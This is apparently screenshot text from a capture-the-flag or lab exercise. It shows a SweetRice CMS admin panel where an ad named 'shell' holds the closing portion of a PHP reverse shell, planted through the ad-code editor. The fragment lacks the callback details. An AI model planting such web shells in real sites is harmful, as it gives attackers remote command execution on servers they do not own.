 10.10.74.16/content/as/?type=ad
......
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
System Custom
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
Data
Logout
Home
Server Time : Feb 25 2025
10:36 Time zone:America/
Los_Angeles
You can edit ads code and put it to template,or you can directly edit template here
All Bulk Delete
Ads name:
shell
Ads code:
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Done
Powered by SweetRice © 2025